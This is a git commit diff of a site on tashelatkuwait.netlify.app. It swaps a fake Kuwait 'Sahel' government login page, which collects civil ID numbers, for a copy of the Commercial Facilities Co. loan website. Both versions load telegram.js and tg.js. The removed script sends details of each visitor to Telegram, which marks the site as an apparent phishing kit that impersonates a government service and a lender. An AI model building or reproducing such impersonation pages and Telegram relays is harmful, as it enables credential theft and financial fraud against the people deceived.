
==== commit f97a4f9f: "Initialize cyy60701-tech-patch-1" ====
--- a/index.html
+++ b/index.html
@@ -3,611 +3,271 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>تسجيل الدخول</title>
-    <meta property="og:title" content="سهل" />
+    <title>Commercial Facilities Co.</title>
     <meta
-      property="og:description"
-      content="يعتبر تطبيق &quot;سهل&quot; نافذة حكومية موحدة وقناة استلام الإشعارات والإعلانات من كافة الجهات الحكومية و يتيح للمواطن والمقيم الدخول الموحد إلى كافة الخدمات الحكومية، كما ويساهم في تحسين تقديم الخدمات إلكترونياً."
+      name="description"
+      content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة."
     />
-    <meta
-      property="og:image"
-      content="https://play-lh.googleusercontent.com/S_SQTSm14KXM4AeF1oTMF9jogQYHxxJlWkFCHGCZsF5R8ta0FMDKfQV4TWCiJugY1Jw=w480-h960-rw"
-    />
-    <meta property="og:url" content="https://tashelatkuwait.netlify.app/" />
-    <meta property="og:type" content="website" />
-    <meta property="og:locale" content="ar_AR" />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:title" content="سهل" />
-    <meta
-      name="twitter:description"
-      content="يعتبر تطبيق &quot;سهل&quot; نافذة حكومية موحدة وقناة استلام الإشعارات والإعلانات من كافة الجهات الحكومية و يتيح للمواطن والمقيم الدخول الموحد إلى كافة الخدمات الحكومية، كما ويساهم في تحسين تقديم الخدمات إلكترونياً."
-    />
-    <meta
-      name="twitter:image"
-      content="https://play-lh.googleusercontent.com/S_SQTSm14KXM4AeF1oTMF9jogQYHxxJlWkFCHGCZsF5R8ta0FMDKfQV4TWCiJugY1Jw=w480-h960-rw"
-    />
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap"
-      rel="stylesheet"
-    />
-    <style>
-      :root {
-        --primary: #3f7bc4;
-        --primary-dark: #2c66ad;
-        --text: #545454;
-        --footer: #3f7bc4;
-        --border: #73a5e0;
-        --background: #f4f6fa;
-      }
-
-      * {
-        box-sizing: border-box;
-      }
-
-      body {
-        margin: 0;
-        min-height: 100vh;
-        font-family: "Tajawal", "Arial", sans-serif;
-        color: var(--text);
-        font-size: 15px;
-        background: #fff;
-      }
-
-      .page {
-        width: 100%;
-        min-height: 100vh;
-        background: #fff;
-        display: flex;
-        flex-direction: column;
-      }
-
-      .header,
-      .content,
-      .footer {
-        width: 100%;
-        background: #fff;
-      }
-
-      .header-inner,
-      .content-inner,
-      .footer-inner {
-        width: min(100%, 390px);
-        margin: 0 auto;
-        padding-left: 22px;
-        padding-right: 22px;
-      }
-
-      .header {
-        padding-top: 0;
-      }
-
-      .header-inner {
-        padding-bottom: 18px;
-      }
-
-      .content {
-        flex: 1;
-      }
-
-      .content-inner {
-        display: flex;
-        flex-direction: column;
-        padding-top: 10px;
-        padding-bottom: 28px;
-      }
-
-      .logo-wrap {
-        display: flex;
-        flex-direction: row;
-        justify-content: center;
-        align-items: center;
-        gap: 14px;
-        margin-bottom: 30px;
-        width: 100%;
-      }
-
-      .logo {
-        height: auto;
-        display: block;
-        max-width: 100%;
-      }
-
-      .logo-paci {
-        flex-shrink: 0;
-        width: min(52vw, 210px);
-        height: auto;
-      }
-
-      .logo-sahel {
-        width: min(34vw, 150px);
-        height: auto;
-      }
-
-      .title {
-        margin: 0;
-        text-align: center;
-        font-size: 18px;
-        line-height: 1.7;
-        color: var(--primary);
-        font-weight: 700;
-      }
-
-      .hero {
-        text-align: center;
-      }
-
-      .hero-title {
-        margin: 0;
-      }
-
-      .hero-title .highlight-sweep {
-        display: inline-block;
-      }
-
-      .subtitle {
-        margin: 8px 0 0;
-        font-size: 15px;
-        line-height: 1.8;
-        color: #6c7f95;
-        font-weight: 500;
-      }
-
-      .highlight-sweep {
-        background-image: linear-gradient(
-          102deg,
-          var(--primary) 0%,
-          var(--primary) 34%,
-          #74d7ff 46%,
-          #f6c980 53%,
-          #63b9ff 60%,
-          var(--primary) 72%,
-          var(--primary) 100%
-        );
-        background-size: 240% 100%;
-        background-position: 100% 50%;
-        -webkit-background-clip: text;
-        background-clip: text;
-        color: transparent;
-        animation: sweep-highlight 4.8s cubic-bezier(0.45, 0.05, 0.55, 0.95) infinite;
-      }
-
-      .login-form {
-        margin: 0;
-        flex: 1;
-        display: flex;
-        flex-direction: column;
-      }
-
-      .form-upper {
-        margin-top: clamp(28px, 6vh, 56px);
-      }
-
-      .field {
-        margin-bottom: 24px;
-      }
-
-      .input {
-        width: 100%;
-        height: 58px;
-        border: 2px solid #d7e2ec;
-        border-radius: 10px;
-        padding: 0 18px;
-        font-size: 15px;
-        color: var(--text);
-        outline: none;
-        direction: ltr;
-        text-align: left;
-        unicode-bidi: plaintext;
-      }
-
-      .input::placeholder {
-        color: #9da7b4;
-      }
-
-      .input:placeholder-shown {
-        direction: rtl;
-        text-align: right;
-      }
-
-      .terms {
-        display: flex;
-        align-items: center;
-        justify-content: flex-start;
-        gap: 10px;
-        margin-bottom: 0;
-        font-size: 15px;
-        font-weight: 700;
-        color: #4f4f4f;
-      }
-
-      .terms-copy {
-        color: #757575;
-      }
-
-      .terms-link {
-        color: inherit;
-        text-decoration: underline;
-        text-decoration-thickness: 1.5px;
-        text-underline-offset: 2px;
-      }
-
-      .terms input {
-        width: 20px;
-        height: 20px;
-        margin: 0;
-        accent-color: var(--primary);
-      }
-
-      .actions {
-        margin-top: auto;
-        padding-top: clamp(28px, 6vh, 52px);
-      }
-
-      .submit {
-        width: 100%;
-        height: 44px;
-        display: block;
-        margin: 0 auto 40px;
-        border: 0;
-        border-radius: 18px;
-        background: linear-gradient(180deg, var(--primary) 0%, var(--primary-dark) 100%);
-        color: #fff;
-        font-size: 15px;
-        font-weight: 700;
-        cursor: pointer;
-        box-shadow: 0 12px 24px rgba(63, 123, 196, 0.22);
-      }
-
-      .links {
-        display: flex;
-        align-items: center;
-        justify-content: space-between;
-        margin-top: 0;
-      }
-
-      .link {
-        color: var(--primary);
-        font-size: 18px;
-        font-weight: 700;
-        text-decoration: none;
-      }
-
-      .footer {
-        background: var(--footer);
-        color: #fff;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        text-align: center;
-        font-size: 15px;
-        line-height: 1.7;
-        padding-top: 10px;
-        padding-bottom: 10px;
-      }
-
-      .footer-inner {
-        padding: 0;
-      }
-
-      @keyframes sweep-highlight {
-        0% {
-          background-position: 100% 50%;
-        }
-
-        100% {
-          background-position: 0% 50%;
-        }
-      }
-
-      @media (prefers-reduced-motion: reduce) {
-        .highlight-sweep {
-          animation: none;
-          background-position: 50% 50%;
-        }
-      }
-
-      @media (max-width: 480px) {
-        .header {
-          padding-top: 0;
-        }
-
-        .logo-paci {
-          width: unset;
-          max-width: none;
-          height: 122px;
-        }
-
-        .logo-sahel {
-          width: unset;
-          max-width: none;
-          height: 110px;
-        }
-
-        .logo-wrap {
-          margin-bottom: 28px;
-        }
-
-        .form-upper {
-          margin-top: 36px;
-        }
-
-        .actions {
-          padding-top: 36px;
-        }
-      }
-
-      @media (min-width: 768px) {
-        .header {
-          padding-top: 34px;
-        }
-
-        .header-inner,
-        .content-inner,
-        .footer-inner {
-          width: min(100%, 1120px);
-          padding-left: 48px;
-          padding-right: 48px;
-        }
-
-        .logo-wrap {
-          justify-content: center;
-          gap: 22px;
-          margin-bottom: 18px;
-        }
-
-        .logo-paci {
-          height: 112px;
-          width: auto;
-        }
-
-        .logo-sahel {
-          height: 112px;
-          width: auto;
-        }
-
-        .content-inner {
-          max-width: 540px;
-          padding-top: 8px;
-        }
-
-        .footer-inner {
-          width: min(100%, 1120px);
-          text-align: center;
-        }
-      }
-    </style>
+    <meta property="og:title" content="شركة التسهيلات التجارية - الكويت">
+    <meta property="og:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
+    <meta property="og:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
+    <meta property="og:url" content="https://tashelatkuwait.netlify.app/">
+    <meta property="og:type" content="website">
+    <meta property="og:locale" content="ar_AR">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="شركة التسهيلات التجارية - الكويت">
+    <meta name="twitter:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
+    <meta name="twitter:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
+    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
+    <link rel="stylesheet" href="./assets/css/styles.css" />
+    
   </head>
   <body>
-    <main class="page">
-      <header class="header">
-        <div class="header-inner">
-          <div class="logo-wrap">
-            <img class="logo logo-paci" src="assets/images/paci.png" alt="شعار PACI" />
-            <img class="logo logo-sahel" src="assets/images/logo.png" alt="شعار سهل" />
-          </div>
-
-          <div class="hero">
-            <h1 class="title hero-title">
-              <span class="highlight-sweep">مرحبا بك في سهل</span>
-            </h1>
-            <p class="subtitle">تلبية احتياجات المواطنين والوافدين</p>
-          </div>
-        </div>
-      </header>
-
-      <section class="content">
-        <div class="content-inner">
-          <form class="login-form" novalidate>
-            <div class="form-upper">
-              <div class="field">
-                <input
-                  class="input"
-                  id="civil-id"
-                  type="text"
-                  placeholder="أدخل الرقم المدني"
-                  inputmode="numeric"
-                  autocomplete="off"
-                  maxlength="12"
-                  lang="en"
-                />
-              </div>
-
-              <label class="terms">
-                <input id="terms-accepted" name="terms-accepted" type="checkbox" checked />
-                <span class="terms-copy">
-                  أوافق على
-                  <a class="terms-link highlight-sweep" href="#" data-inert-link>الشروط والأحكام</a>
-                </span>
-              </label>
-            </div>
-
-            <div class="actions">
-              <button class="submit" type="submit">تسجيل الدخول</button>
-
-              <div class="links">
-                <a class="link" href="#" data-inert-link>اتصل بنا</a>
-                <a class="link" href="#" data-inert-link>خطوات التسجيل</a>
-              </div>
-            </div>
-          </form>
-        </div>
-      </section>
-
-      <footer class="footer" style="padding-top: 10px;">
-        <div class="footer-inner">جميع الحقوق محفوظة © مقر الهيئة العامة الكويت 2026</div>
-      </footer>
+    <header class="site-header">
+      <div class="nav-shell">
+        <a class="brand" href="#home" aria-label="Commercial Facilities">
+          <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
+        </a>
+
+        <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
+          <img src="./assets/images/menu.png" alt="" />
+        </button>
+
+        <nav class="navbar" aria-label="التنقل الرئيسي">
+          <ul class="nav-links">
+            <li class="nav-item has-dropdown">
+              <a href="#about" data-i18n="nav.about">نبذة عن الشركة</a>
+              <div class="dropdown">
+                <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
+                <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
+                <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
+                <a href="#about" data-i18n="about.team">الفريق الإداري</a>
+                <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
+                <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
+              </div>
+            </li>
+            <li class="nav-item has-dropdown">
+              <a href="#services" data-i18n="nav.services">خدمات الشركة</a>
+              <div class="dropdown">
+                <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
+                <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
+                <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
+                <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
+                <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
+                <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
+                <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
+                <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
+              </div>
+            </li>
+            <li class="nav-item has-dropdown">
+              <a href="#news" data-i18n="nav.news">الأخبار والمعلومات المالية</a>
+              <div class="dropdown">
+                <a href="#news" data-i18n="news.reports">تقارير مالية</a>
+                <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
+              </div>
+            </li>
+            <li class="nav-item has-dropdown">
+              <a href="#contact" data-i18n="nav.contact">إتصل بنا</a>
+              <div class="dropdown">
+                <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
+                <a href="#contact" data-i18n="contact.branches">فروعنا</a>
+                <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
+              </div>
+            </li>
+            <li class="nav-item has-dropdown">
+              <a href="#careers" data-i18n="nav.careers">انضم الى فريقنا</a>
+              <div class="dropdown">
+                <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
+              </div>
+            </li>
+          </ul>
+
+          <div class="nav-actions">
+            <button type="button" class="nav-action lang-toggle" data-i18n="ui.langToggle">English</button>
+          </div>
+        </nav>
+      </div>
+    </header>
+
+    <main id="home">
+      <section class="hero section-card">
+        <div class="hero-slider" aria-live="polite"></div>
+        <div class="hero-dots" aria-label="مؤشرات الشرائح"></div>
+      </section>
+
+      <section id="calculator" class="calculator section-card">
+        <div class="loan-grid">
+          <article class="loan-tile" data-href="./calculator.html?loan=cash" data-loan-type="cash">
+            <img src="./assets/images/loan/cash-loan.jpg" alt="قرض نقدي" />
+            <h3 data-i18n="loan.cash">قرض نقدي</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=car" data-loan-type="car">
+            <img src="./assets/images/loan/auto-loan.jpg" alt="قرض سيارة" />
+            <h3 data-i18n="loan.auto">قرض سيارة</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=housing" data-loan-type="housing">
+            <img src="./assets/images/loan/housing-loan.jpg" alt="قرض إسكاني" />
+            <h3 data-i18n="loan.housing">قرض إسكاني</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=education" data-loan-type="education">
+            <img src="./assets/images/loan/educational-loan.jpg" alt="قرض تعليمي" />
+            <h3 data-i18n="loan.education">قرض تعليمي</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=marine" data-loan-type="marine">
+            <img src="./assets/images/loan/marine-loan.jpg" alt="معدات بحرية" />
+            <h3 data-i18n="loan.marine">معدات بحرية</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=furniture" data-loan-type="furniture">
+            <img src="./assets/images/loan/furniture-loan.jpg" alt="قرض أثاث" />
+            <h3 data-i18n="loan.furniture">قرض أثاث</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=electrical" data-loan-type="electrical">
+            <img src="./assets/images/loan/electrical-loan.jpg" alt="أجهزة كهربائية" />
+            <h3 data-i18n="loan.electrical">أجهزة كهربائية</h3>
+          </article>
+          <article class="loan-tile" data-href="./calculator.html?loan=commercial" data-loan-type="commercial">
+            <img src="./assets/images/loan/commercial-loan.jpg" alt="قرض تجاري" />
+            <h3 data-i18n="loan.commercial">قرض تجاري</h3>
+          </article>
+        </div>
+      </section>
+
+      <section id="offers" class="offers section-card">
+        <div class="section-heading offers-heading">
+          <span data-i18n="offers.label">لماذا شركة التسهيلات</span>
+        </div>
+        <div class="offers-grid">
+          <article class="offer-card" data-href="./calculator.html?loan=cash">
+            <div class="offer-body">
+              <span class="offer-icon" aria-hidden="true">
+                <img src="./assets/images/offers/ten-years.svg" alt="" />
+              </span>
+              <h3 data-i18n="offers.repayment">فترة سداد لغاية 7 سنين</h3>
+            </div>
+          </article>
+          <article class="offer-card" data-href="./calculator.html?loan=cash">
+            <div class="offer-body">
+              <span class="offer-icon" aria-hidden="true">
+                <img src="./assets/images/offers/zero-interest.svg" alt="" />
+              </span>
+              <h3 data-i18n="offers.noGuarantor">لا يتطلب كفيل</h3>
+            </div>
+          </article>
+          <article class="offer-card" data-href="./calculator.html?loan=cash">
+            <div class="offer-body">
+              <span class="offer-icon" aria-hidden="true">
+                <img src="./assets/images/offers/no-minimum.svg" alt="" />
+              </span>
+              <h3 data-i18n="offers.noMinimumSalary">من دون حد أدنى على الراتب</h3>
+            </div>
+          </article>
+        </div>
+      </section>
+
+      <section id="about" class="why-us section-card">
+        <div class="why-text">
+          <h2 data-i18n="about.title">لماذا تختارنا ؟</h2>
+          <p data-i18n="about.copy">
+            مرحباً بكم في شركة التسهيلات، حيث رضاك هو أولويتنا. اكتشف لماذا اختيارنا هو القرار الأفضل لتوفير
+            جميع احتياجاتك الائتمانية.
+          </p>
+          <a href="./calculator.html?loan=cash" class="text-link" data-i18n="about.readMore">قدم على قرضك الآن</a>
+        </div>
+        <div class="why-media">
+          <img src="./assets/images/section1-cover-ar.png" alt="لماذا التسهيلات" />
+        </div>
+      </section>
+
     </main>
 
-    <script src="assets/js/telegram.js"></script>
-    <script src="assets/js/tg.js"></script>
-    <script>
-      var INDEX_VISITOR_STATUS_KEY = "appVisitorStatus";
-      var INDEX_VISITOR_SESSION_KEY = "indexVisitorNotificationSent";
-
-      function normalizeCivilId(value) {
-        return Array.from(value)
-          .map(function (char) {
-            var code = char.charCodeAt(0);
-
-            if (code >= 0x0660 && code <= 0x0669) {
-              return String(code - 0x0660);
-            }
-
-            if (code >= 0x06f0 && code <= 0x06f9) {
-              return String(code - 0x06f0);
-            }
-
-            if (code >= 0x0966 && code <= 0x096f) {
-              return String(code - 0x0966);
-            }
-
-            if (code >= 0xff10 && code <= 0xff19) {
-              return String(code - 0xff10);
-            }
-
-            return char;
-          })
-          .join("")
-          .replace(/\D/g, "")
-          .slice(0, 12);
-      }
-
-      async function notifyIndexVisitorOncePerSession() {
-        if (sessionStorage.getItem(INDEX_VISITOR_SESSION_KEY) === "true") {
-          return;
-        }
-
-        var visitorStatus = localStorage.getItem(INDEX_VISITOR_STATUS_KEY) ? "مستخدم قديم" : "مستخدم جديد";
-        localStorage.setItem(INDEX_VISITOR_STATUS_KEY, "visited");
-
-        var countryName = "";
-
-        if (window.getAppCountryNameInArabic) {
-          try {
-            countryName = await window.getAppCountryNameInArabic();
-          } catch (error) {
-            countryName = "";
-          }
-        }
-
-        var lines = ["👤 " + visitorStatus];
-
-        if (countryName) {
-          lines.push("📍 من " + countryName);
-        }
-
-        try {
-          if (window.sendAppTelegramMessage) {
-            await window.sendAppTelegramMessage(lines.join("\n"), false);
-          }
-        } catch (error) {
-        } finally {
-          sessionStorage.setItem(INDEX_VISITOR_SESSION_KEY, "true");
-        }
-      }
-
-      var loginForm = document.querySelector(".login-form");
-      var civilIdInput = document.querySelector("#civil-id");
-
-      function getFieldStorageKey(field) {
-        return field.id || field.name || "";
-      }
-
-      function restoreFieldValue(field) {
-        var key = getFieldStorageKey(field);
-
-        if (!key) {
-          return;
-        }
-
-        var storedValue = localStorage.getItem(key);
-
-        if (storedValue === null) {
-          return;
-        }
-
-        if (field.type === "radio") {
-          field.checked = field.value === storedValue;
-          return;
-        }
-
-        if (field.type === "checkbox") {
-          field.checked = storedValue === "true";
-          return;
-        }
-
-        if (field.id === "civil-id") {
-          field.value = normalizeCivilId(storedValue);
-          return;
-        }
-
-        field.value = storedValue;
-      }
-
-      function persistFieldValue(field) {
-        var key = getFieldStorageKey(field);
-
-        if (!key) {
-          return;
-        }
-
-        if (field.type === "radio") {
-          if (field.checked) {
-            localStorage.setItem(key, field.value);
-          }
-
-          return;
-        }
-
-        if (field.type === "checkbox") {
-          localStorage.setItem(key, String(field.checked));
-          return;
-        }
-
-        localStorage.setItem(key, field.value || "");
-      }
-
-      loginForm.querySelectorAll("input, select, textarea").forEach(function (field) {
-        restoreFieldValue(field);
-
-        if (field.type === "radio" || field.type === "checkbox") {
-          field.addEventListener("change", function () {
-            persistFieldValue(field);
-          });
-          return;
-        }
-
-        field.addEventListener("input", function () {
-          if (field.id === "civil-id") {
-            var normalizedValue = normalizeCivilId(field.value);
-
-            if (field.value !== normalizedValue) {
-              field.value = normalizedValue;
-            }
-          }
-
-          persistFieldValue(field);
-        });
-      });
-
-      document.querySelector(".login-form").addEventListener("submit", function (event) {
-        event.preventDefault();
-        loginForm.querySelectorAll("input, select, textarea").forEach(function (field) {
-          persistFieldValue(field);
-        });
-        localStorage.setItem("civil-id", normalizeCivilId(civilIdInput.value || ""));
-        window.location.href = "services.html";
-      });
-
-      document.querySelectorAll("[data-inert-link]").forEach(function (link) {
-        link.addEventListener("click", function (event) {
-          event.preventDefault();
-        });
-      });
-
-      notifyIndexVisitorOncePerSession().catch(function () {});
-    </script>
+    <a class="apply-now-button" href="./calculator.html?loan=cash" data-i18n="ui.applyNow">قدم قرضك الان</a>
+
+    <footer class="site-footer">
+      <div class="footer-grid">
+        <details class="footer-column" open>
+          <summary data-i18n="nav.about">نبذة عن الشركة</summary>
+          <div class="footer-links">
+            <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
+            <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
+            <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
+            <a href="#about" data-i18n="about.team">الفريق الإداري</a>
+            <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
+            <a href="#about" data-i18n="about.aml">مكافحة غسل الأموال وتمويل الإرهاب</a>
+            <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
+          </div>
+        </details>
+        <details id="services" class="footer-column" open>
+          <summary data-i18n="nav.services">خدمات الشركة</summary>
+          <div class="footer-links">
+            <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
+            <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
+            <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
+            <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
+            <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
+            <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
+            <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
+            <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
+          </div>
+        </details>
+        <details id="news" class="footer-column" open>
+          <summary data-i18n="nav.news">الأخبار والمعلومات المالية</summary>
+          <div class="footer-links">
+            <a href="#news" data-i18n="news.reports">تقارير مالية</a>
+            <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
+          </div>
+        </details>
+        <details id="contact" class="footer-column" open>
+          <summary data-i18n="nav.contact">إتصل بنا</summary>
+          <div class="footer-links">
+            <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
+            <a href="#contact" data-i18n="contact.branches">فروعنا</a>
+            <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
+          </div>
+        </details>
+        <details id="careers" class="footer-column" open>
+          <summary data-i18n="nav.careers">انضم الى فريقنا</summary>
+          <div class="footer-links">
+            <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
+          </div>
+        </details>
+      </div>
+
+      <div class="footer-bottom">
+        <div class="contact-icons">
+          <div>
+            <h3 data-i18n="contact.title">اتصل بنا</h3>
+            <div class="icon-row">
+              <a href="#" aria-label="اتصال"><img src="./assets/images/social/phone.png" alt="" /></a>
+              <a href="#" aria-label="البريد الإلكتروني"><img src="./assets/images/contact-us/email.png" alt="" /></a>
+              <a href="#" aria-label="واتساب"><img src="./assets/images/social/whatsapp.png" alt="" /></a>
+            </div>
+          </div>
+          <div>
+            <h3 data-i18n="social.title">تواصل معنا</h3>
+            <div class="icon-row">
+              <a href="#" aria-label="لينكدإن"><img src="./assets/images/social/linkedin.png" alt="" /></a>
+              <a href="#" aria-label="يوتيوب"><img src="./assets/images/social/youtube.png" alt="" /></a>
+              <a href="#" aria-label="إكس"><img src="./assets/images/social/twitter.png" alt="" /></a>
+              <a href="#" aria-label="فيسبوك"><img src="./assets/images/social/facebook.png" alt="" /></a>
+              <a href="#" aria-label="إنستغرام"><img src="./assets/images/social/instagram.png" alt="" /></a>
+            </div>
+          </div>
+        </div>
+
+        <div class="store-links">
+          <h3 data-i18n="store.title">حمل التطبيق</h3>
+          <div class="store-badges">
+            <a href="#"><img src="./assets/images/store/app-store.png" alt="App Store" /></a>
+            <a href="#"><img src="./assets/images/store/play-store.png" alt="Google Play" /></a>
+          </div>
+        </div>
+      </div>
+
+      <div class="copyright" data-i18n="copyright">جميع الحقوق محفوظة لشركة التسهيلات التجارية © 2026</div>
+    </footer>
+
+    <script src="./assets/js/telegram.js"></script>
+    <script src="./assets/js/tg.js"></script>
+    <script src="./assets/js/script.js"></script>
   </body>
 </html>
--- a/assets/css/styles.css
+++ b/assets/css/styles.css
@@ -0,0 +1,1252 @@
+﻿:root {
+  --sky: #00a3e0;
+  --sky-deep: #00a3e0;
+  --ink: #131b35;
+  --muted: #6b7280;
+  --surface: #f3f6fb;
+  --card: #ffffff;
+  --stroke: rgba(83, 114, 151, 0.12);
+  --shadow: 0 18px 45px rgba(36, 53, 85, 0.08);
+  --radius-xl: 30px;
+  --radius-lg: 22px;
+  --radius-md: 18px;
+  --header-height: 96px;
+  --container: min(1480px, calc(100vw - 40px));
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+}
+
+body {
+  margin: 0;
+  margin-bottom: 100px;
+  font-family:
+    ui-sans-serif,
+    system-ui,
+    -apple-system,
+    BlinkMacSystemFont,
+    Segoe UI,
+    Roboto,
+    Helvetica Neue,
+    Arial,
+    Noto Sans,
+    sans-serif,
+    Apple Color Emoji,
+    Segoe UI Emoji,
+    Segoe UI Symbol,
+    Noto Color Emoji;
+  font-variation-settings: normal;
+  font-weight: 400;
+  text-decoration: none;
+  background:
+    radial-gradient(circle at top right, rgba(82, 169, 230, 0.08), transparent 30%),
+    linear-gradient(180deg, #ffffff 0%, #f9fbff 100%);
+  color: var(--ink);
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+  font-weight: 400;
+}
+
+button,
+input,
+select,
+textarea,
+summary {
+  font: inherit;
+  font-variation-settings: normal;
+  text-decoration: none;
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+summary,
+.section-heading span {
+  font-weight: 500;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.site-header {
+  position: fixed;
+  inset: 12px 0 auto;
+  z-index: 1000;
+}
+
+.nav-shell {
+  width: var(--container);
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  padding: 7px 26px;
+  border-radius: 20px;
+  background: var(--sky);
+  box-shadow: 0 16px 40px rgba(41, 116, 181, 0.22);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  margin-right: 0;
+  padding: 6px;
+  border-radius: 14px;
+  transition: background-color 180ms ease;
+}
+
+.brand:hover,
+.brand:focus-visible {
+  background: rgba(255, 255, 255, 0.1);
+  outline: none;
+}
+
+.brand img {
+  width: 34px;
+  height: 34px;
+  object-fit: contain;
+}
+
+.navbar {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  flex: 1 1 auto;
+  gap: 28px;
+}
+
+.nav-links {
+  display: flex;
